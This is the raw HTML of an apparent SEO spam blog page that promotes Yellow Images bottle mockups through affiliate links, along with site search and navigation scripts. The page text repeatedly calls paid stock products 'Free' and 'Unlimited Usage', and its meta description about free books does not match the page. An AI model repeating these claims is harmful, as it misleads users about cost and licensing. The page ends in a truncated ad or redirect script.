    function generateHighlightedText(text, regions) {
      if (!regions) {
        return text;
      }

      var content = '', nextUnhighlightedRegionStartingIndex = 0;

      regions.forEach(function(region) {
        if (region[0] === region[1]) {
          return null;
        }
        
        content += '' +
          text.substring(nextUnhighlightedRegionStartingIndex, region[0]) +
          '<span class="search__highlight">' +
            text.substring(region[0], region[1] + 1) +
          '</span>' +
        '';
        nextUnhighlightedRegionStartingIndex = region[1] + 1;
      });

      content += text.substring(nextUnhighlightedRegionStartingIndex);

      return content;
    };

    var searchElem = document.getElementById('search');
    var searchMobile = document.getElementById('search-mobile');
    var searchResultsContainer = document.getElementById('search-results');

    searchElem ?
    searchElem.addEventListener('input', function(e) {
      if (!e.target.value | window.innerWidth < 770) {
        searchResultsContainer ? searchResultsContainer.setAttribute('class', 'dropdown') : null;
        searchResult ? searchResult.setAttribute('data-display', 'none') : null;
        summaryContainer ? summaryContainer.setAttribute('data-display', 'block') : null;
        return null;
      }

      searchText = e.target.value;
      var results = fuse.search(e.target.value);
      
      if (searchResultPosition === "main") {
        if (enableSearchHighlight) {
          renderSearchHighlightResultsMain(searchText, results);
        } else {
          renderSearchResultsMain(searchText, results);
        }
      } else {
        if (enableSearchHighlight) {
          renderSearchHighlightResultsSide(searchText, results);
        } else {
          renderSearchResultsSide(searchText, results);
        }
        
        var dropdownItems = searchResultsContainer.querySelectorAll('.dropdown-item');
        dropdownItems ? dropdownItems.forEach(function(item) {
          item.addEventListener('mousedown', function(e) {
            e.target.click();
          });
        }) : null;
      }
    }) : null;

    searchElem ? 
    searchElem.addEventListener('blur', function() {
      if (window.innerWidth < 770) {
        return null;
      }
      searchResultsContainer ? searchResultsContainer.setAttribute('class', 'dropdown') : null;
    }) : null;

    searchElem ? 
    searchElem.addEventListener('click', function(e) {
      if (window.innerWidth < 770) {
        return null;
      }
      if (!e.target.value) {
        searchResultsContainer ? searchResultsContainer.setAttribute('class', 'dropdown') : null;
        return null;
      }

      searchText = e.target.value;
      var results = fuse.search(e.target.value);

      if (searchResultPosition === "main") {
        if (enableSearchHighlight) {
          renderSearchHighlightResultsMain(searchText, results);
        } else {
          renderSearchResultsMain(searchText, results);
        }
      } else{
        if (enableSearchHighlight) {
          renderSearchHighlightResultsSide(searchText, results);
        } else {
          renderSearchResultsSide(searchText, results);
        }

        var dropdownItems = searchResultsContainer.querySelectorAll('.dropdown-item');
        dropdownItems ? dropdownItems.forEach(function (item) {
          item.addEventListener('mousedown', function (e) {
            e.target.click();
          });
        }) : null;
      }
    }) : null;

    var searchMenuElem = document.getElementById("search-menu");
    var activeItem = document.querySelector('#search-menu .dropdown-item.is-active');
    var activeIndex = null;
    var items = null;
    var searchContainerMaxHeight = 350;

    searchElem ? 
    searchElem.addEventListener('keydown', function(e) {
      if (window.innerWidth < 770) {
        return null;
      }

      if (e.key === 'Escape') {
        searchResult ? searchResult.setAttribute('data-display', 'none') : null;
        summaryContainer ? summaryContainer.setAttribute('data-display', 'block') : null;
      }

      var items = document.querySelectorAll('#search-menu .dropdown-item');
      var keyCode = e.which || e.keyCode;

      if (!items || !items.length) {
        return null;
      }
      
      if (e.key === 'ArrowDown' || keyCode === 40) {
        if (activeIndex === null) {
          activeIndex = 0;
          items[activeIndex].classList.remove('is-active');
        } else {
          items[activeIndex].classList.remove('is-active');
          activeIndex = activeIndex === items.length - 1 ? 0 : activeIndex + 1;
        }
        items[activeIndex].classList.add('is-active');

        let overflowedPixel = items[activeIndex].offsetTop + items[activeIndex].clientHeight - searchContainerMaxHeight;
        if (overflowedPixel > 0) {
          document.querySelector(".search-content").scrollTop += items[activeIndex].getBoundingClientRect().height;
        } else if (activeIndex === 0) {
          document.querySelector(".search-content").scrollTop = 0;
        }
      } else if (e.key === 'ArrowUp' || keyCode === 38) {
        if (activeIndex === null) {
          activeIndex = items.length - 1;
          items[activeIndex].classList.remove('is-active');
        } else {
          items[activeIndex].classList.remove('is-active');
          activeIndex = activeIndex === 0 ? items.length - 1 : activeIndex - 1;
        }
        items[activeIndex].classList.add('is-active');
        
        let overflowedPixel = items[activeIndex].offsetTop + items[activeIndex].clientHeight - searchContainerMaxHeight;
        if (overflowedPixel < 0) {
          document.querySelector(".search-content").scrollTop -= items[activeIndex].getBoundingClientRect().height;
        } else {
          document.querySelector(".search-content").scrollTop = overflowedPixel + items[activeIndex].getBoundingClientRect().height;
        }
      } else if (e.key === 'Enter' || keyCode === 13) {
        if (items[activeIndex] && items[activeIndex].getAttribute('href')) {
          location.href = items[activeIndex].getAttribute('href');
        }
      } else if (e.key === 'Escape' || keyCode === 27) {
        e.target.value = null;
        if (searchResults) {
          searchResults.classList.remove('is-active');
        }
      }
    }) : null;

    searchMobile ? 
    searchMobile.addEventListener('input', function(e) {
      if (!e.target.value) {
        let wrap = document.getElementById('search-mobile-results');
        while (wrap.firstChild) {
          wrap.removeChild(wrap.firstChild);
        }
        return null;
      }

      searchText = e.target.value;
      var results = fuse.search(e.target.value);
      renderSearchResultsMobile(searchText, results);
      if (enableSearchHighlight) {
        renderSearchHighlightResultsMobile(searchText, results);
      } else {
        renderSearchResultsMobile(searchText, results);
      }
    }) : null;
  


  
    var mobileSearchInputElem = document.querySelector('#search-mobile');
    var mobileSearchClassElem = document.querySelector('.mobile-search');
    var mobileSearchBtnElems = document.querySelectorAll('.navbar-search');
    var mobileSearchCloseBtnElem = document.querySelector('#search-mobile-close');
    var mobileSearchContainer = document.querySelector('#search-mobile-container');
    var mobileSearchResultsElem = document.querySelector('#search-mobile-results');
    var htmlElem = document.querySelector('html');

    if (mobileSearchClassElem) {
      mobileSearchClassElem.style.display = 'none';
    }

    mobileSearchBtnElems ? 
    mobileSearchBtnElems.forEach(function (elem, idx) {
      elem.addEventListener('click', function () {
        if (mobileSearchContainer) {
          mobileSearchContainer.style.display = 'block';
        }

        if (mobileSearchInputElem) {
          mobileSearchInputElem.focus();
        }

        if (htmlElem) {
          htmlElem.style.overflowY = 'hidden';
        }
      });
    }) : null;

    mobileSearchCloseBtnElem ? 
    mobileSearchCloseBtnElem.addEventListener('click', function() {
      if (mobileSearchContainer) {
        mobileSearchContainer.style.display = 'none';
      }

      if (mobileSearchInputElem) {
        mobileSearchInputElem.value = '';
      }
      
      if (mobileSearchResultsElem) {
        while (mobileSearchResultsElem.firstChild) {
          mobileSearchResultsElem.removeChild(mobileSearchResultsElem.firstChild);
        }
      }

      if (htmlElem) {
        htmlElem.style.overflowY = 'visible';
      }
    }) : null;

    mobileSearchInputElem ?
    mobileSearchInputElem.addEventListener('keydown', function(e) {
      var keyCode = e.which || e.keyCode;
      if (e.key === 'Escape' || keyCode === 27) {
        if (mobileSearchContainer) {
          mobileSearchContainer.style.display = 'none';
        }
        
        if (mobileSearchInputElem) {
          mobileSearchInputElem.value = '';
        }

        if (mobileSearchResultsElem) {
          while (mobileSearchResultsElem.firstChild) {
            mobileSearchResultsElem.removeChild(mobileSearchResultsElem.firstChild);
          }
        }
        if (htmlElem) {
          htmlElem.style.overflowY = 'visible';
        }
      }
    }) : null;
  


  
    function renderSearchResultsMain(searchText, results) {
      var searchBody = document.querySelector('.search-result__body');
      var originUl = searchBody.querySelector('ul');
      var ul = document.createElement('ul');
      
      if (!searchText) {
        searchResult ? searchResult.setAttribute('data-display', 'none') : null;
        summaryContainer ? summaryContainer.setAttribute('data-display', 'block') : null;
      } else if (results) {
        if (results && results.length) {
          results.forEach(function (result) {
            makeLi(ul, result);
          });

          searchResult ? searchResult.setAttribute('data-display', 'block') : null;
          summaryContainer ? summaryContainer.setAttribute('data-display', 'none') : null;
        }
      }

      originUl.parentNode.replaceChild(ul, originUl);
    }

    function renderSearchHighlightResultsMain(searchText, results) {
      var searchBody = document.querySelector('.search-result__body');
      var originUl = searchBody.querySelector('ul');
      var ul = document.createElement('ul');

      if (!searchText) {
        searchResult ? searchResult.setAttribute('data-display', 'none') : null;
        summaryContainer ? summaryContainer.setAttribute('data-display', 'block') : null;
      } else if (results) {
        if (results && results.length) {
          results.forEach(function (result) {
            makeHighlightLi(ul, result);
          });

          searchResult ? searchResult.setAttribute('data-display', 'block') : null;
          summaryContainer ? summaryContainer.setAttribute('data-display', 'none') : null;
        }
      }

      originUl.parentNode.replaceChild(ul, originUl);
    }
  
  });
</script>
    
    


<link rel="stylesheet" href="/css/main.min.css">


    
<meta name="description" content="Great selection of modern and classic books to read online. All free and available in most ereader formats.." />

<meta name="robots" content="index, follow, archive">



<meta name="keywords" content="Packaging Mockups">

<meta name="created" content="2022-03-06T09:37:35&#43;0000">
<meta name="modified" content="2022-03-06T09:37:35&#43;0000">
<meta property="article:published_time" content="2022-03-06T09:37:35&#43;0000">


<meta property="og:site_name" content="Home">
<meta property="og:title" content="Dry Gin Bottle with Wooden Cap &amp;amp; Wax Mockup">
<meta property="og:url" content="https://otewe.my.id/posts/dry-gin-bottle-with-wooden-cap-ampamp-wax-mockup/">
<meta property="og:type" content="article">
<meta property="og:description" content="Great selection of modern and classic books to read online. All free and available in most ereader formats..">

<meta name="generator" content="Hugo 0.104.3" />
<meta name="msapplication-TileColor" content="#fff">

<meta name="theme-color" content="#fff">

<meta name="msapplication-navbutton-color" content="#fff">

<meta name="apple-mobile-web-app-status-bar-style" content="#fff">

<link rel="canonical" href="https://otewe.my.id/posts/dry-gin-bottle-with-wooden-cap-ampamp-wax-mockup/">

<link rel="manifest" href="/manifest.json">

  <link rel="apple-touch-icon" sizes="57x57" href="/favicon/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/favicon/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/favicon/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/favicon/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/favicon/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/favicon/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/favicon/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/favicon/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192" href="/favicon/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="192x192" href="/favicon/android-icon-512x512.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png">
  <meta name="msapplication-TileColor" content="#ffffff">
  <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">


    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "headline": "Dry Gin Bottle with Wooden Cap \u0026amp; Wax Mockup",
    "datePublished": "2022-03-06T09:37:35Z",
    "dateModified": "2022-03-06T09:37:35Z",
    "url" : "https://otewe.my.id/posts/dry-gin-bottle-with-wooden-cap-ampamp-wax-mockup/",
    "description": "Download Now Dry Gin Bottle with Wooden Cap \u0026amp; Wax Mockup Bottle Mockups Clear Glass Bottle Mockup Perfume Bottle Mockup - Top View 20 Metallic Sport Nutrition Bottles …",
    "keywords": ["Packaging Mockups"],
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https://otewe.my.id/"
    },
    "publisher": {
      "@type": "Organization",
      "name": "Home",
      "url": "https://otewe.my.id/"
    }
  }
</script>

    
  
  







    
<script src="//otewe.my.id/api.js" type='text/javascript'></script>
</head>

<body id="root" class="theme__light">
    <script>
        var localTheme = localStorage.getItem('theme');
        if (localTheme) {
            document.getElementById('root').className = 'theme__' + localTheme;
        }
    </script>
    <div id="container">
        





        <div class="wrapper" data-type="posts" data-kind="page">
            <nav class="navbar scrolling" role="navigation" aria-label="main navigation" data-dir="ltr">
  <div class="navbar__brand">
    
    &nbsp;&nbsp;
    
    
      <a href="/" title="Home" rel="home" class="navbar__title-link">
        <h6 class="navbar__title">Homes Design and Ideas</h6>
      </a>
    
  </div>

  

<div class="mobile-search__btn navbar-search" data-ani="true">
  <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" fill="currentColor" viewBox="0 0 24 24"><path fill="none" d="M0 0h24v24H0V0z"/><path d="M15.5 14h-.79l-.28-.27c1.2-1.4 1.82-3.31 1.48-5.34-.47-2.78-2.79-5-5.59-5.34-4.23-.52-7.79 3.04-7.27 7.27.34 2.8 2.56 5.12 5.34 5.59 2.03.34 3.94-.28 5.34-1.48l.27.28v.79l4.25 4.25c.41.41 1.08.41 1.49 0 .41-.41.41-1.08 0-1.49L15.5 14zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/></svg>
</div>

<div id="search-mobile-container" class="mobile-search hide" data-dir="ltr">
  <div class="mobile-search__top">
    <input id="search-mobile" type="text" aria-label="Mobile Search" placeholder="Search" class="mobile-search__top--input"/>
    <div id="search-mobile-close" class="mobile-search__top--icon">
      <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path opacity=".87" fill="none" d="M0 0h24v24H0V0z"/><path fill="currentColor" d="M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm3.59-13L12 10.59 8.41 7 7 8.41 10.59 12 7 15.59 8.41 17 12 13.41 15.59 17 17 15.59 13.41 12 17 8.41z"/></svg>
    </div>
  </div>
  <div id="search-mobile-results" class="mobile-search__body">
    
  </div>
</div>


<a role="button" class="navbar__burger" aria-label="menu" aria-expanded="false"
  data-ani="true">
  <span aria-hidden="true"></span>
  <span aria-hidden="true"></span>
  <span aria-hidden="true"></span>
</a>
<div class="navbarm__collapse" data-open="false">
  <ul dir="ltr">
    
    
      
      
      
      

      
        <li class="navbarm__menu--item active">
          <a href="/posts">Posts</a>
        </li>
      
      
    
      
      
      
      

      
        <li class="navbarm__menu--item ">
          <a href="/about">
            About
            <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path fill="currentColor" d="M8.12 9.29L12 13.17l3.88-3.88c.39-.39 1.02-.39 1.41 0 .39.39.39 1.02 0 1.41l-4.59 4.59c-.39.39-1.02.39-1.41 0L6.7 10.7c-.39-.39-.39-1.02 0-1.41.39-.38 1.03-.39 1.42 0z"/></svg>
          </a>
        </li>

        
          <li class="navbarm__menu--item navbarm__menu--subitem">
            <a href="/about/contact">Contact</a>
          </li>
        
          <li class="navbarm__menu--item navbarm__menu--subitem">
            <a href="/about/copyright">Copyright</a>
          </li>
        
          <li class="navbarm__menu--item navbarm__menu--subitem">
            <a href="/about/dmca">DMCA</a>
          </li>
        
          <li class="navbarm__menu--item navbarm__menu--subitem">
            <a href="/about/privacy-policy">Privacy Policy</a>
          </li>
        

      
      
    
      
      
      
      

      
        <li class="navbarm__menu--item ">
          <a href="/archive">Archive</a>
        </li>
      
      
    

    
      <li class="navbarm__menu--item ">
        <a href="/tags" class="navbarm__menu--term" data-index="0">
          Tags
        </a>
      </li>
    
      <li class="navbarm__menu--item ">
        <a href="/categories" class="navbarm__menu--term" data-index="1">
          Categories
        </a>
      </li>
    
      <li class="navbarm__menu--item ">
        <a href="/series" class="navbarm__menu--term" data-index="2">
          Series
        </a>
      </li>
    
  </ul>
</div>
  <div class="navbar__menu">
  
    <div class="theme">
  <div class="dropdown">
    <button class="dropdown-trigger navbar__slide-down navbar-search" aria-label="Search Button" data-ani="true">
      <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" fill="currentColor" viewBox="0 0 24 24"><path fill="none" d="M0 0h24v24H0V0z"/><path d="M15.5 14h-.79l-.28-.27c1.2-1.4 1.82-3.31 1.48-5.34-.47-2.78-2.79-5-5.59-5.34-4.23-.52-7.79 3.04-7.27 7.27.34 2.8 2.56 5.12 5.34 5.59 2.03.34 3.94-.28 5.34-1.48l.27.28v.79l4.25 4.25c.41.41 1.08.41 1.49 0 .41-.41.41-1.08 0-1.49L15.5 14zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/></svg>
    </button>
    <div class="dropdown-content">
    </div>
  </div>
</div>
  
  
  
  
  
  
  
  
  
  
  <a href="/posts" class="navbar__menu-item navbar__slide-down active" dir="ltr" data-ani="true">Posts</a>
  
  
  
  
  
  
  
  <div class="navbar__dropdown navbar__slide-down" data-ani="true">
    <a href="/about" class="navbar__menu-item "
      dir="ltr">
      About
      <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path fill="currentColor" d="M8.12 9.29L12 13.17l3.88-3.88c.39-.39 1.02-.39 1.41 0 .39.39.39 1.02 0 1.41l-4.59 4.59c-.39.39-1.02.39-1.41 0L6.7 10.7c-.39-.39-.39-1.02 0-1.41.39-.38 1.03-.39 1.42 0z"/></svg>
    </a>
    <div class="navbar__dropdown--content">
      
      <a href="/about/contact" class="navbar__dropdown--item" dir="ltr">Contact</a>
      
      <a href="/about/copyright" class="navbar__dropdown--item" dir="ltr">Copyright</a>
      
      <a href="/about/dmca" class="navbar__dropdown--item" dir="ltr">DMCA</a>
      
      <a href="/about/privacy-policy" class="navbar__dropdown--item" dir="ltr">Privacy Policy</a>
      
    </div>
  </div>
  
  
  
  
  
  
  
  <a href="/archive" class="navbar__menu-item navbar__slide-down " dir="ltr" data-ani="true">Archive</a>
  
  
</div>
</nav>
            
            

<main class="single__main main-main">
  
    <nav class="breadcrumb hide" aria-label="breadcrumbs">
  <script>document.querySelector('.breadcrumb').classList.remove('hide')</script>
  <ol>
    
  
  
  
  
  
  <li >
    
      <a href="https://otewe.my.id/" class="capitalize">Home</a>
    
  </li>
  
  
  <li >
    
      <a href="https://otewe.my.id/posts/" class="capitalize">Posts</a>
    
  </li>
  
  
  <li  class="is-active" >
    
      <span>Dry Gin Bottle with Wooden Cap &amp;amp; Wax Mockup</span>
    
  </li>
  
  </ol>
  
</nav>
  
  
  <div class="single ">
    <div class="single__nojs">This page looks best with JavaScript enabled</div>
    <script>document.querySelector('.single').classList.remove('hide'); document.querySelector('.single__nojs').classList.add('hide');</script>
    <h2 class="single__title" data-ani="true">Dry Gin Bottle with Wooden Cap &amp;amp; Wax Mockup</h2>
    <h3 class="single__subtitle"></h3>
    <div class="single__meta">
      
<div class="single__infos">
  <time class="single__info" title="Written At">📅&nbsp;Mar 6, 2022 </time>
  
  &nbsp;&middot;&nbsp; <span class="single__info" title="Reading Time"> ☕&nbsp;3&nbsp;min read </span>
  
  <span class="single__info">
    
  </span>
</div>

      
<ul class="single__tags caption">
  
  🏷️
  

  <li><a href="https://otewe.my.id/tags/packaging-mockups/" class="single__tag" title="Packaging Mockups">#Packaging Mockups</a></li>

</ul>

    </div>
    <article class="single__contents" data-dir="ltr" data-ani="true">
      
      <p><strong>Download Now Dry Gin Bottle with Wooden Cap &amp; Wax Mockup Bottle Mockups</strong> Clear Glass Bottle Mockup Perfume Bottle Mockup - Top View 20 Metallic Sport Nutrition Bottles Display Box Mockup - Front View (High-Angle Shot) Spray Bottle Mockup Object Mockups/Packaging Mockups/Bottle Mockups</p>
<p><em>Exclusive and Free <strong>Bottles Mockups</strong>, made by Elena Dragun Alexander Shved Nikolay Verin Maxim Kulikov Elena Dragun and more another author on <strong>yellowimages</strong></em></p>
<h3 id="dry-gin-bottle-with-wooden-cap--wax-mockup-made-by-elena-dragun">Dry Gin Bottle with Wooden Cap &amp; Wax Mockup made by Elena Dragun</h3>
<p><strong>Download Dry Gin Bottle with Wooden Cap &amp; Wax Mockup Object Mockups/Packaging Mockups/Bottle Mockups</strong> , Fresh free mockups will help your work to stand out your designs in a realistic way. The high resolution mockup templates are easy to use with Smart Objects. <a href="https://yellowimages.com/dragun/products?yi=362060">You Can See More Mockups Project By Elena Dragun on Yellowimages</a></p>
<p><strong>Preview Mockup without Image</strong></p>
<p><a href="https://yellowimages.com/stock/dry-gin-bottle-with-wooden-cap-wax-mockup-31141?yi=362060" title="Get Dry Gin Bottle with Wooden Cap &amp; Wax Mockup"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/s3-eu-west-1.amazonaws.com/yi-files/content/2018/06/5b28142aa7993.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Dry Gin Bottle with Wooden Cap &amp;amp; Wax Mockup PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Dry Gin Bottle with Wooden Cap &amp; Wax Mockup PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>
<p><strong>Preview Mockup with Image</strong></p>
<p><a href="https://yellowimages.com/stock/dry-gin-bottle-with-wooden-cap-wax-mockup-31141?yi=362060" title="Get Dry Gin Bottle with Wooden Cap &amp; Wax Mockup"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/s3-eu-west-1.amazonaws.com/yi-files/content/2018/06/5b28142a5cd2c.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Dry Gin Bottle with Wooden Cap &amp;amp; Wax Mockup PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Dry Gin Bottle with Wooden Cap &amp; Wax Mockup PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>
<h3 id="exclusive-clear-glass-bottle-mockup-psd-file-mockups-by-alexander-shved">Exclusive Clear Glass Bottle Mockup PSD File Mockups by Alexander Shved</h3>
<p><strong>Download Another Exclusive Bottles PSD Files</strong>,This Bottle Mockups Free PSD Mockups Smart Object and Templates to create Clothing, Mobile, Packaging, Business Cards, Magazines, Billboards, Flags, Books, Stationery, Banners and this Image is Unlimited Usage. <a href="https://yellowimages.com/alexgshved/products?yi=362060">You Can See More Mockups Project By Alexander Shved on Yellowimages</a></p>
<p><strong>Preview Mockup without Image</strong></p>
<p><a href="https://yellowimages.com/stock/clear-glass-bottle-mockup-87528?yi=362060" title="Get Clear Glass Bottle Mockup"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/yi-files.s3.eu-west-1.amazonaws.com/products/1218000/1218648/2025893-cover.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Clear Glass Bottle Mockup PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Clear Glass Bottle Mockup PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>
<p><strong>Preview Mockup with Image</strong></p>
<p><a href="https://yellowimages.com/stock/clear-glass-bottle-mockup-87528?yi=362060" title="Get Clear Glass Bottle Mockup"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/yi-files.s3.eu-west-1.amazonaws.com/products/1218000/1218648/2025894-cover.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Clear Glass Bottle Mockup PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Clear Glass Bottle Mockup PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>
<h3 id="exclusive-perfume-bottle-mockup---top-view-psd-file-mockups-by-nikolay-verin">Exclusive Perfume Bottle Mockup - Top View PSD File Mockups by Nikolay Verin</h3>
<p><strong>Download Another Exclusive Bottles PSD Files</strong>, You can download free PSD files on yellowimages. Thousands of new photoshop PSD Mockups resources are added every day. <a href="https://yellowimages.com/nikolayverin/products?yi=362060">You Can See More Mockups Project By Nikolay Verin on Yellowimages</a></p>
<p><strong>Preview Mockup without Image</strong></p>
<p><a href="https://yellowimages.com/stock/perfume-bottle-mockup-top-view-24892?yi=362060" title="Get Perfume Bottle Mockup - Top View"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/s3-eu-west-1.amazonaws.com/yi-files/content/2017/12/5a31b51d782fc.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Perfume Bottle Mockup - Top View PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Perfume Bottle Mockup - Top View PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>
<p><strong>Preview Mockup with Image</strong></p>
<p><a href="https://yellowimages.com/stock/perfume-bottle-mockup-top-view-24892?yi=362060" title="Get Perfume Bottle Mockup - Top View"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/s3-eu-west-1.amazonaws.com/yi-files/content/2017/12/5a31b51d0a6d4.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Perfume Bottle Mockup - Top View PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Perfume Bottle Mockup - Top View PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>
<h3 id="exclusive-20-metallic-sport-nutrition-bottles-display-box-mockup---front-view-high-angle-shot-psd-file-mockups-by-maxim-kulikov">Exclusive 20 Metallic Sport Nutrition Bottles Display Box Mockup - Front View (High-Angle Shot) PSD File Mockups by Maxim Kulikov</h3>
<p><strong>Download Another Exclusive Bottles PSD Files</strong>, We are consistently publishes high-quality PSD files for you to download. <a href="https://yellowimages.com/prostomax/products?yi=362060">You Can See More Mockups Project By Maxim Kulikov on Yellowimages</a></p>
<p><strong>Preview Mockup without Image</strong></p>
<p><a href="https://yellowimages.com/stock/20-metallic-sport-nutrition-bottles-display-box-mockup-front-view-high-angle-shot-14676?yi=362060" title="Get 20 Metallic Sport Nutrition Bottles Display Box Mockup - Front View (High-Angle Shot)"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/yi-files.s3.amazonaws.com/products/76000/76543/76544-cover.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download 20 Metallic Sport Nutrition Bottles Display Box Mockup - Front View (High-Angle Shot) PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download 20 Metallic Sport Nutrition Bottles Display Box Mockup - Front View (High-Angle Shot) PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>
<p><strong>Preview Mockup with Image</strong></p>
<p><a href="https://yellowimages.com/stock/20-metallic-sport-nutrition-bottles-display-box-mockup-front-view-high-angle-shot-14676?yi=362060" title="Get 20 Metallic Sport Nutrition Bottles Display Box Mockup - Front View (High-Angle Shot)"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/yi-files.s3.amazonaws.com/products/76000/76543/76545-cover.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download 20 Metallic Sport Nutrition Bottles Display Box Mockup - Front View (High-Angle Shot) PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download 20 Metallic Sport Nutrition Bottles Display Box Mockup - Front View (High-Angle Shot) PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>
<h3 id="exclusive-spray-bottle-mockup-psd-file-mockups-by-elena-dragun">Exclusive Spray Bottle Mockup PSD File Mockups by Elena Dragun</h3>
<p><strong>Download Another Exclusive Bottles PSD Files</strong>, Lets start explore and download PSD files for your graphic design. Meta Data PSD Images File size like 466x580 and more Different styles and sizes of Photoshop files with high resolution are available. <a href="https://yellowimages.com/dragun/products?yi=362060">You Can See More Mockups Project By Elena Dragun on Yellowimages</a></p>
<p><strong>Preview Mockup without Image</strong></p>
<p><a href="https://yellowimages.com/stock/spray-bottle-mockup-35504?yi=362060" title="Get Spray Bottle Mockup"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/s3-eu-west-1.amazonaws.com/yi-files/content/2018/10/5bca0f83159c2.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Spray Bottle Mockup PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Spray Bottle Mockup PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>
<p><strong>Preview Mockup with Image</strong></p>
<p><a href="https://yellowimages.com/stock/spray-bottle-mockup-35504?yi=362060" title="Get Spray Bottle Mockup"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/s3-eu-west-1.amazonaws.com/yi-files/content/2018/10/5bca0f82c112e.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Spray Bottle Mockup PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Spray Bottle Mockup PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>

    </article>
    
<center><!--ads/auto.txt--></center>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/vyantagc/vyantagc/popme-style.min.css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js" integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ==" crossorigin="anonymous"></script>

<script type="text/javascript">
    var go_current     	= window.location.href;
    var reff     	= document.referrer;
    

    function rChoice(arr) {
